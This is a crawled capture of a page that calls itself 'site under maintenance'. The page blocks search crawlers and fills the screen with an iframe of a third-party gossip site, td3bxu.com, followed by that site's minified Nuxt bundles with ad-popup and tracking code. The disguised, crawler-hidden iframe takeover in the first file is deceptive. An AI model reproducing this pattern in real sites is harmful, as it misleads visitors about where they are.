

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.tom-waras.com/youcanspeak.html
body_size: 1556
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="robots" content="noindex, nofollow, nosnippet">
    <meta name="googlebot" content="noindex, nofollow, nosnippet">
    <meta name="baiduspider" content="noindex, nofollow, nosnippet">
    <meta name="sogou spider" content="noindex, nofollow, nosnippet">
    <meta name="360spider" content="noindex, nofollow, nosnippet">
    <meta name="shenma spider" content="noindex, nofollow, nosnippet">
 <!-- 鐖辩珯缁熻-->
<script>
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node31.aizhantj.com:21233/tjjs/?k=5quzl5ywubj";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
</script>
    <!--cnzz缁熻-->
    <script>
        var _czc = _czc || [];
        (function () {
         var um = document.createElement("script");
         um.src = "https://v1.cnzz.com/z.js?id=1281424689&async=1";
         var s = document.getElementsByTagName("script")[0];
         s.parentNode.insertBefore(um, s);
        })();
    </script>
    <!--鐧惧害缁熻-->
    <script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?e7f39b12494917037febc8ce97b1c553";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
    </script>
    <title>缃戠珯缁存姢涓�</title>
    <style>
    html {
        height: 100%;
        width: 100%;
    }
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f2f2f2;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
        width: 100%;
            text-align: center;
        }
        h1 {
            color: #333;
        }
        iframe {
            width: 100%;
            height: 100%;
            border: none;
        }
        .pc-message {
            display: none;
        }
        .mobile-iframe {
            display: none;
        }
    </style>
    <script>
        // 妫€娴嬫槸鍚︿负绉诲姩绔�
        function isMobile() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }

        document.addEventListener("DOMContentLoaded", function () {
            if (isMobile()) {
                // 濡傛灉鏄Щ鍔ㄧ锛屾樉绀� iframe
                document.querySelector(".mobile-iframe").style.display = "block";
            } else {
                // 濡傛灉鏄� PC 绔紝鏄剧ず缁存姢淇℃伅
                document.querySelector(".mobile-iframe").style.display = "block";
            }
        });
    </script>
    


</head>




<body>
    <div class="mobile-iframe" style="height:100%;width:100%" id="tiao1" ></div>
    <script>
        if (window.location.hostname === 'www.youzimu.com' || window.location.hostname === 'youzimu.com') {
            // 鎵ц璺宠浆
            // <div class="mobile-iframe" style="height:100%;width:100%">
            //     <iframe src="https://dtetz.com/?dc=LLTT"></iframe>
            // </div>
            const targetDiv = document.getElementById('tiao1');
targetDiv.innerHTML = `
  <iframe 
    src="https://dtetz.com/?dc=LLTT" 
    width="100%" 
    height="100%" 
    frameborder="0"
    allowfullscreen
  ></iframe>
`;
        }else {
        //     <div class="mobile-iframe" style="height:100%;width:100%">
        //     <iframe src="https://td3bxu.com/"></iframe>
        // </div>
        
        const targetDiv = document.getElementById('tiao1');
targetDiv.innerHTML = `
  <iframe 
    src="https://td3bxu.com/" 
    width="100%" 
    height="100%" 
    frameborder="0"
    allowfullscreen
  ></iframe>
`;
        }
        
     </script>
     
     
     
     <!--PC 绔樉绀虹淮鎶や俊鎭� -->
    <!--<div class="mobile-iframe" style="height:100%;width:100%">-->
        <!--<h1>缃戠珯缁存姢涓�</h1> -->
    <!--    <iframe src="https://td3bxu.com/"></iframe>-->
    <!--</div>-->

     <!--绉诲姩绔祵鍏� iframe -->
    <!--<div class="mobile-iframe" style="height:100%;width:100%">-->
    <!--    <iframe src="https://td3bxu.com/"></iframe>-->
    <!--</div>-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/51la.js
body_size: -9
content:
LA.init({ id: "Khq38He21ZIU2oU9", ck: "Khq38He21ZIU2oU9", autoTrack: true });


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/8590b56.js
body_size: 3975
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[8,18],{644:function(t,e,r){"use strict";var n=r(19),o=r(6),f=r(4),c=r(186),v=r(33),d=r(22),l=r(233),h=r(62),S=r(127),E=r(234),I=r(5),x=r(96).f,T=r(61).f,y=r(26).f,R=r(647),N=r(646).trim,w="Number",m=o.Number,O=m.prototype,A=o.TypeError,_=f("".slice),k=f("".charCodeAt),j=function(t){var e=E(t,"number");return"bigint"==typeof e?e:D(e)},D=function(t){var e,r,n,o,f,c,v,code,d=E(t,"number");if(S(d))throw A("Cannot convert a Symbol value to a number");if("string"==typeof d&&d.length>2)if(d=N(d),43===(e=k(d,0))||45===e){if(88===(r=k(d,2))||120===r)return NaN}else if(48===e){switch(k(d,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+d}for(c=(f=_(d,2)).length,v=0;v<c;v++)if((code=k(f,v))<48||code>o)return NaN;return parseInt(f,n)}return+d};if(c(w,!m(" 0o1")||!m("0b1")||m("+0x1"))){for(var F,z=function(t){var e=arguments.length<1?0:m(j(t)),r=this;return h(O,r)&&I((function(){R(r)}))?l(Object(e),r,z):e},P=n?x(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),U=0;P.length>U;U++)d(m,F=P[U])&&!d(z,F)&&y(z,F,T(m,F));z.prototype=O,O.constructor=z,v(o,w,z,{constructor:!0})}},645:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},646:function(t,e,r){var n=r(4),o=r(46),f=r(25),c=r(645),v=n("".replace),d="["+c+"]",l=RegExp("^"+d+d+"*"),h=RegExp(d+d+"*$"),S=function(t){return function(e){var r=f(o(e));return 1&t&&(r=v(r,l,"")),2&t&&(r=v(r,h,"")),r}};t.exports={start:S(1),end:S(2),trim:S(3)}},647:function(t,e,r){var n=r(4);t.exports=n(1..valueOf)},658:function(t,e,r){"use strict";r.d(e,"a",(function(){return c}));var n=r(187);var o=r(237),f=r(150);function c(t){return function(t){if(Array.isArray(t))return Object(n.a)(t)}(t)||Object(o.a)(t)||Object(f.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},807:function(t,e,r){var n=r(15);t.exports=function(t){return n(Set.prototype.values,t)}},861:function(t,e,r){var n=r(7),o=r(4),f=r(152),c=r(29),v=r(22),d=r(26).f,l=r(96),h=r(370),S=r(941),E=r(151),I=r(943),x=!1,T=E("meta"),y=0,R=function(t){d(t,T,{value:{objectID:"O"+y++,weakData:{}}})},meta=t.exports={enable:function(){meta.enable=function(){},x=!0;var t=l.f,e=o([].splice),r={};r[T]=1,t(r).length&&(l.f=function(r){for(var n=t(r),i=0,o=n.length;i<o;i++)if(n[i]===T){e(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:h.f}))},fastKey:function(t,e){if(!c(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!v(t,T)){if(!S(t))return"F";if(!e)return"E";R(t)}return t[T].objectID},getWeakData:function(t,e){if(!v(t,T)){if(!S(t))return!0;if(!e)return!1;R(t)}return t[T].weakData},onFreeze:function(t){return I&&x&&S(t)&&!v(t,T)&&R(t),t}};f[T]=!0},938:function(t,e,r){r(939)},939:function(t,e,r){"use strict";r(940)("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(944))},940:function(t,e,r){"use strict";var n=r(7),o=r(6),f=r(4),c=r(186),v=r(33),d=r(861),l=r(236),h=r(134),S=r(12),E=r(29),I=r(5),x=r(189),T=r(83),y=r(233);t.exports=function(t,e,r){var R=-1!==t.indexOf("Map"),N=-1!==t.indexOf("Weak"),w=R?"set":"add",m=o[t],O=m&&m.prototype,A=m,_={},k=function(t){var e=f(O[t]);v(O,t,"add"==t?function(t){return e(this,0===t?0:t),this}:"delete"==t?function(t){return!(N&&!E(t))&&e(this,0===t?0:t)}:"get"==t?function(t){return N&&!E(t)?void 0:e(this,0===t?0:t)}:"has"==t?function(t){return!(N&&!E(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(c(t,!S(m)||!(N||O.forEach&&!I((function(){(new m).entries().next()})))))A=r.getConstructor(e,t,R,w),d.enable();else if(c(t,!0)){var j=new A,D=j[w](N?{}:-0,1)!=j,F=I((function(){j.has(1)})),z=x((function(t){new m(t)})),P=!N&&I((function(){for(var t=new m,e=5;e--;)t[w](e,e);return!t.has(-0)}));z||((A=e((function(t,e){h(t,O);var r=y(new m,t,A);return null!=e&&l(e,r[w],{that:r,AS_ENTRIES:R}),r}))).prototype=O,O.constructor=A),(F||P)&&(k("delete"),k("has"),R&&k("get")),(P||D)&&k(w),N&&O.clear&&delete O.clear}return _[t]=A,n({global:!0,constructor:!0,forced:A!=m},_),T(A,t),N||r.setStrong(A,t,R),A}},941:function(t,e,r){var n=r(5),o=r(29),f=r(81),c=r(942),v=Object.isExtensible,d=n((function(){v(1)}));t.exports=d||c?function(t){return!!o(t)&&((!c||"ArrayBuffer"!=f(t))&&(!v||v(t)))}:v},942:function(t,e,r){var n=r(5);t.exports=n((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},943:function(t,e,r){var n=r(5);t.exports=!n((function(){return Object.isExtensible(Object.preventExtensions({}))}))},944:function(t,e,r){"use strict";var n=r(26).f,o=r(82),f=r(245),c=r(72),v=r(134),d=r(236),l=r(240),h=r(188),S=r(19),E=r(861).fastKey,I=r(41),x=I.set,T=I.getterFor;t.exports={getConstructor:function(t,e,r,l){var h=t((function(t,n){v(t,I),x(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),S||(t.size=0),null!=n&&d(n,t[l],{that:t,AS_ENTRIES:r})})),I=h.prototype,y=T(e),R=function(t,e,r){var n,o,f=y(t),c=N(t,e);return c?c.value=r:(f.last=c={index:o=E(e,!0),key:e,value:r,previous:n=f.last,next:void 0,removed:!1},f.first||(f.first=c),n&&(n.next=c),S?f.size++:t.size++,"F"!==o&&(f.index[o]=c)),t},N=function(t,e){var r,n=y(t),o=E(e);if("F"!==o)return n.index[o];for(r=n.first;r;r=r.next)if(r.key==e)return r};return f(I,{clear:function(){for(var t=y(this),data=t.index,e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=void 0),delete data[e.index],e=e.next;t.first=t.last=void 0,S?t.size=0:this.size=0},delete:function(t){var e=this,r=y(e),n=N(e,t);if(n){var o=n.next,f=n.previous;delete r.index[n.index],n.removed=!0,f&&(f.next=o),o&&(o.previous=f),r.first==n&&(r.first=o),r.last==n&&(r.last=f),S?r.size--:e.size--}return!!n},forEach:function(t){for(var e,r=y(this),n=c(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:r.first;)for(n(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!N(this,t)}}),f(I,r?{get:function(t){var e=N(this,t);return e&&e.value},set:function(t,e){return R(this,0===t?0:t,e)}}:{add:function(t){return R(this,t=0===t?0:t,t)}}),S&&n(I,"size",{get:function(){return y(this).size}}),h},setStrong:function(t,e,r){var n=e+" Iterator",o=T(e),f=T(n);l(t,e,(function(t,e){x(this,{type:n,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=f(this),e=t.kind,r=t.last;r&&r.removed;)r=r.previous;return t.target&&(t.last=r=r?r.next:t.state.first)?"keys"==e?{value:r.key,done:!1}:"values"==e?{value:r.value,done:!1}:{value:[r.key,r.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),r?"entries":"values",!r,!0),h(e)}}},945:function(t,e,r){"use strict";r(7)({target:"Set",proto:!0,real:!0,forced:!0},{addAll:r(946)})},946:function(t,e,r){"use strict";var n=r(15),o=r(63),f=r(23);t.exports=function(){for(var t=f(this),e=o(t.add),r=0,c=arguments.length;r<c;r++)n(e,t,arguments[r]);return t}},947:function(t,e,r){"use strict";r(7)({target:"Set",proto:!0,real:!0,forced:!0},{deleteAll:r(948)})},948:function(t,e,r){"use strict";var n=r(15),o=r(63),f=r(23);t.exports=function(){for(var t,e=f(this),r=o(e.delete),c=!0,v=0,d=arguments.length;v<d;v++)t=n(r,e,arguments[v]),c=c&&t;return!!c}},949:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{difference:function(t){var e=v(this),r=new(d(e,o("Set")))(e),n=c(r.delete);return l(t,(function(t){f(n,r,t)})),r}})},950:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{every:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return!v(r,(function(t,r){if(!n(t,t,e))return r()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},951:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(72),l=r(131),h=r(807),S=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{filter:function(t){var e=v(this),r=h(e),n=d(t,arguments.length>1?arguments[1]:void 0),E=new(l(e,o("Set"))),I=c(E.add);return S(r,(function(t){n(t,t,e)&&f(I,E,t)}),{IS_ITERATOR:!0}),E}})},952:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{find:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return v(r,(function(t,r){if(n(t,t,e))return r(t)}),{IS_ITERATOR:!0,INTERRUPTED:!0}).result}})},953:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(t){var e=v(this),r=new(d(e,o("Set"))),n=c(e.has),h=c(r.add);return l(t,(function(t){f(n,e,t)&&f(h,r,t)})),r}})},954:function(t,e,r){"use strict";var n=r(7),o=r(15),f=r(63),c=r(23),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isDisjointFrom:function(t){var e=c(this),r=f(e.has);return!v(t,(function(t,n){if(!0===o(r,e,t))return n()}),{INTERRUPTED:!0}).stopped}})},955:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(12),d=r(23),l=r(153),h=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(t){var e=l(this),r=d(t),n=r.has;return v(n)||(r=new(o("Set"))(t),n=c(r.has)),!h(e,(function(t,e){if(!1===f(n,r,t))return e()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},956:function(t,e,r){"use strict";var n=r(7),o=r(15),f=r(63),c=r(23),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{isSupersetOf:function(t){var e=c(this),r=f(e.has);return!v(t,(function(t,n){if(!1===o(r,e,t))return n()}),{INTERRUPTED:!0}).stopped}})},957:function(t,e,r){"use strict";var n=r(7),o=r(4),f=r(23),c=r(25),v=r(807),d=r(236),l=o([].join),h=[].push;n({target:"Set",proto:!0,real:!0,forced:!0},{join:function(t){var e=f(this),r=v(e),n=void 0===t?",":c(t),o=[];return d(r,h,{that:o,IS_ITERATOR:!0}),l(o,n)}})},958:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(72),c=r(15),v=r(63),d=r(23),l=r(131),h=r(807),S=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{map:function(t){var e=d(this),r=h(e),n=f(t,arguments.length>1?arguments[1]:void 0),E=new(l(e,o("Set"))),I=v(E.add);return S(r,(function(t){c(I,E,n(t,t,e))}),{IS_ITERATOR:!0}),E}})},959:function(t,e,r){"use strict";var n=r(7),o=r(63),f=r(23),c=r(807),v=r(236),d=TypeError;n({target:"Set",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=f(this),r=c(e),n=arguments.length<2,l=n?void 0:arguments[1];if(o(t),v(r,(function(r){n?(n=!1,l=r):l=t(l,r,r,e)}),{IS_ITERATOR:!0}),n)throw d("Reduce of empty set with no initial value");return l}})},960:function(t,e,r){"use strict";var n=r(7),o=r(23),f=r(72),c=r(807),v=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{some:function(t){var e=o(this),r=c(e),n=f(t,arguments.length>1?arguments[1]:void 0);return v(r,(function(t,r){if(n(t,t,e))return r()}),{IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}})},961:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(15),c=r(63),v=r(23),d=r(131),l=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(t){var e=v(this),r=new(d(e,o("Set")))(e),n=c(r.delete),h=c(r.add);return l(t,(function(t){f(n,r,t)||f(h,r,t)})),r}})},962:function(t,e,r){"use strict";var n=r(7),o=r(40),f=r(63),c=r(23),v=r(131),d=r(236);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(t){var e=c(this),r=new(v(e,o("Set")))(e);return d(t,f(r.add),{that:r}),r}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/8fe2ef2.js
body_size: 2488
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{1012:function(t,n,e){t.exports=e.p+"img/officialIcon.e772050.png"},1013:function(t,n,e){t.exports=e.p+"img/phoneIcon.094c7e6.png"},1014:function(t,n,e){t.exports=e.p+"img/qqIcon.9f8a5de.png"},1015:function(t,n,e){t.exports=e.p+"img/tgIcon.7b94397.png"},1016:function(t,n,e){t.exports=e.p+"img/twitterIcon.0c5622b.png"},1017:function(t,n,e){"use strict";var o=e(7),r=e(1018);o({target:"String",proto:!0,forced:e(1019)("link")},{link:function(t){return r(this,"a","href",t)}})},1018:function(t,n,e){var o=e(4),r=e(46),c=e(25),l=/"/g,f=o("".replace);t.exports=function(t,n,e,o){var d=c(r(t)),v="<"+n;return""!==e&&(v+=" "+e+'="'+f(c(o),l,"&quot;")+'"'),v+">"+d+"</"+n+">"}},1019:function(t,n,e){var o=e(5);t.exports=function(t){return o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}))}},1020:function(t,n,e){"use strict";e(874)},1021:function(t,n,e){var o=e(124),r=e(659),c=e(1022),l=o(!1),f=r(c);l.push([t.i,'.navBox[data-v-340a0c2f]{width:280px;height:100vh;background:#000;padding:20px 0 90px;position:relative}.navBox .navButton[data-v-340a0c2f]{position:absolute;top:14px;right:-33px;width:66px;height:36px;font-family:"PingFang SC";font-size:12px;color:#000;background:#fff;border-radius:40px;display:flex;align-items:center;justify-content:center}.navBox .navLogo[data-v-340a0c2f]{width:100px;height:100px;border-radius:50%;background:url('+f+');background-size:100% 100%;margin:0 auto 23px}.navBox .btn-list[data-v-340a0c2f]{width:100%;height:48px;display:flex;gap:8px}.navBox .btn-list span[data-v-340a0c2f]{flex:1;border-radius:6px;background:rgba(255,255,255,0.1);text-align:center;line-height:48px;font-size:18px;color:#1ABC9C}.navBox .navList[data-v-340a0c2f]{height:calc(100% - 160px);overflow-y:auto}.navBox .navItem[data-v-340a0c2f]{height:48px;width:100%;color:#bdbdbd;display:flex;align-items:center;justify-content:center;font-family:"PingFang SC";font-size:18px;font-style:normal;cursor:pointer}.navBox .navBottomBox[data-v-340a0c2f]{width:100%;height:70px;position:absolute;bottom:0;left:0;background:#000;border-top:1px solid rgba(255,255,255,0.1);display:flex;align-items:center;justify-content:space-between;padding:0 20px;box-sizing:border-box}.navBox .navBottomBox .navBottomIcon[data-v-340a0c2f]{width:40px;height:40px}\n',""]),t.exports=l},1022:function(t,n,e){t.exports=e.p+"img/navLogo.404d95c.png"},1053:function(t,n,e){"use strict";e.r(n);e(71),e(59),e(94),e(58),e(95);var o=e(39),r=(e(1017),e(49),e(128),e(70),e(24),e(57)),c=e(650);function l(object,t){var n=Object.keys(object);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(object);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),n.push.apply(n,e)}return n}var f={data:function(){return{shuList:[],showNav:!1}},mounted:function(){},computed:function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?l(Object(source),!0).forEach((function(n){Object(o.a)(t,n,source[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):l(Object(source)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(source,n))}))}return t}({},Object(r.b)(["commonData"])),methods:{init:function(){this.setList(),this.showNav=!this.showNav},setList:function(){var t=localStorage.getItem("shuTabList");t&&(this.shuList=JSON.parse(t))},jumpTopics:function(t){if(1!==t.showType)if(t.isLink){var n="inner://";if(-1!=t.link.indexOf(n)){var e=t.link.replace(n,"/");this.$router.push(e)}else window.open(Object(c.b)(t.link))}else this.$router.push({path:"/topicsDetails",query:{themeId:t.id,themeName:t.title,themeDesc:t.desc}});else this.$router.push({path:"/collectionList",query:{id:t.id,title:t.title,desc:t.desc}})},setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.url},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(c.b)(t))}}},d=f,v=(e(1020),e(69)),component=Object(v.a)(d,(function(){var t=this,n=t._self._c;return n("van-popup",{staticClass:"navPop",attrs:{position:"left",overlay:!0},model:{value:t.showNav,callback:function(n){t.showNav=n},expression:"showNav"}},[n("div",{staticClass:"navBox"},[n("div",{staticClass:"navLogo"}),t._v(" "),n("div",{staticClass:"btn-list"},[n("span",{on:{click:function(n){return t.$router.push("/contribute")}}},[t._v("我要投稿")]),t._v(" "),n("span",{on:{click:function(n){return t.$router.push("/welfare")}}},[t._v("我要求瓜")])]),t._v(" "),n("div",{staticClass:"navList"},t._l(t.shuList,(function(e){return n("div",{key:e.id,staticClass:"navItem",on:{click:function(n){return t.jumpTopics(e)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0),t._v(" "),n("div",{staticClass:"navBottomBox"},[n("img",{staticClass:"navBottomIcon",attrs:{src:e(1012),alt:""},on:{click:function(n){return t.$router.push("/announcement")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1013),alt:""},on:{click:function(n){return t.jumpUrl("APP")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1014),alt:""},on:{click:function(n){return t.jumpUrl("QQ")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1015),alt:""},on:{click:function(n){return t.jumpUrl("TG")}}}),t._v(" "),n("img",{staticClass:"navBottomIcon",attrs:{src:e(1016),alt:""},on:{click:function(n){return t.jumpUrl("Twitter")}}})])])])}),[],!1,null,"340a0c2f",null);n.default=component.exports},650:function(t,n,e){"use strict";e.d(n,"a",(function(){return o})),e.d(n,"b",(function(){return c}));e(129),e(130),e(49),e(128);function o(){var t=new Date;return t.getFullYear()+"年"+r(t.getMonth()+1)+"月"+r(t.getDate())+"日"}function r(t){return t>=10?t:"0"+t}function c(t){var n=localStorage.getItem("setDc");return n?t.includes("dc=")?t.replace(/dc=[^&]+/,"dc="+n):t.includes("?")?t+"&dc="+n:t+"?dc="+n:t}},659:function(t,n,e){"use strict";t.exports=function(t,n){return n||(n={}),"string"!=typeof(t=t&&t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),n.hash&&(t+=n.hash),/["'() \t\n]/.test(t)||n.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},874:function(t,n,e){var content=e(1021);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,e(125).default)("461c5768",content,!0,{sourceMap:!1})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/901b46b.js
body_size: 8067
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[40,27],{1045:function(t,e,o){"use strict";o.r(e);o(49),o(239),o(80),o(71),o(59),o(94),o(58),o(95);var n=o(14),r=o(39),c=(o(60),o(132),o(100),o(50),o(24),o(938),o(945),o(947),o(949),o(950),o(951),o(952),o(953),o(954),o(955),o(956),o(957),o(958),o(959),o(960),o(961),o(962),o(64),o(99),o(101),o(644),o(70),o(57)),d=o(235),l=o(660),h=o(650);function v(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(object);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,o)}return e}function f(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?v(Object(source),!0).forEach((function(e){Object(r.a)(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):v(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}var m={name:"IndexPage",head:function(){return{script:[{src:"https://sdk.51.la/js-sdk-pro.min.js?id=LA_COLLECT"},{src:"/51la.js"}]}},data:function(){return{tipMsg:"",showProp:!1,pingData:"",hengList:[],isBack:!1,isShowHeader:!0,isShowAdvPop:!1,advList:[],gridAdvList:[],searchHistory:[],showGridAdv:!1,showContact:!1,tabActive:0,searchValue:"",showHistory:!1,showNotify:!1}},computed:f(f({},Object(c.b)(["commonData","isDarkMode","currentTheme","isFirstShowPop","isFirstShowGridPop","isFirstShowNotify"])),{},{isAllAdPopuped:function(){return this.pingData&&!this.showGridAdv}}),created:function(){this.jumpPage(),localStorage.getItem("searchHistory")?this.searchHistory=JSON.parse(localStorage.getItem("searchHistory")):this.searchHistory=[]},mounted:function(){var t=this;this.$store.commit("setDc",this.$route.query.dc),this.$route.query.dc&&localStorage.setItem("setDc",this.$route.query.dc),this.$root.$on("openProp",(function(e){t.tipMsg=e,t.showProp=!0})),this.setIsBack(this.$route)},watch:{$route:{handler:function(t){this.setIsBack(t)},deep:!0}},methods:{closeSearchHistory:function(){var t=this;setTimeout((function(){t.searchValue="",t.showHistory=!1}),300)},historySearch:function(t){this.searchValue=t,this.search()},search:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t.searchValue){e.next=7;break}return e.next=3,t.searchHistory.unshift(t.searchValue);case 3:t.searchHistory=Array.from(new Set(t.searchHistory)),t.searchHistory=t.searchHistory.slice(0,5),localStorage.setItem("searchHistory",JSON.stringify(t.searchHistory)),t.$router.push({path:"/searchResult",query:{title:t.searchValue}});case 7:case"end":return e.stop()}}),e)})))()},showNav:function(){this.$refs.navPopRef.init()},jumpUrl:function(data){var t=this.setConfig(data);t&&window.open(Object(h.b)(t))},setIsBack:function(data){"/home"==data.path?this.isBack=!1:this.isBack=!0,data.query.hasOwnProperty("dontHasHeader")?this.isShowHeader=!1:this.isShowHeader=!0},initialInfo:function(){var t=sessionStorage.getItem("uuid"),e=sessionStorage.getItem("ua");t&&e||(t=Number(Math.random().toString().substr(2,3)+Date.now()).toString(36),e=navigator.userAgent,sessionStorage.setItem("uuid",t),sessionStorage.setItem("ua",e)),this.$store.commit("changeUuid",t),this.$store.commit("changeDeviceInfo",e),this.getData()},getData:function(){var t=this;return Object(n.a)(regeneratorRuntime.mark((function e(){var o,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Object(d.g)();case 2:o=e.sent,t.pingData=o.data,sessionStorage.setItem("pingData",JSON.stringify(t.pingData)),t.hengList=t.pingData.themes.filter((function(t){return"heng"==t.type||"all"==t.type})),n=t.pingData.themes.filter((function(t){return"shu"==t.type||"all"==t.type})),!t.currentTheme&&t.$store.commit("changeCurrentTheme",t.hengList[0]),t.$store.commit("changeCommonData",o.data),window.sessionStorage.setItem("commonData",JSON.stringify(o.data)),t.$store.commit("changehengTabList",t.hengList),t.$store.commit("changeshuTabList",n),t.isShowAdvPop=!t.isFirstShowPop,t.pingData.headPop&&t.pingData.headPop.length>0&&(t.advList=t.pingData.headPop.reverse(),t.$store.commit("setIsFirstShowPop",!0)),t.gridAdvList=t.pingData.twelveGrid||[],t.showGridAdv=!(t.isFirstShowGridPop||!t.gridAdvList.length),t.showNotify=!t.isFirstShowNotify;case 17:case"end":return e.stop()}}),e)})))()},changeData:function(){this.$store.commit("changeCurrentTheme",this.tabActive)},clickAdv:l.a,jumpPage:function(){this.initialInfo(),Object(d.p)()},setConfig:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 0:t.url},setConfigName:function(data){var t;return null===(t=this.commonData.baseConfigs&&this.commonData.baseConfigs.length?this.commonData.baseConfigs.filter((function(t){return t.type==data}))[0]:void 0)||void 0===t?void 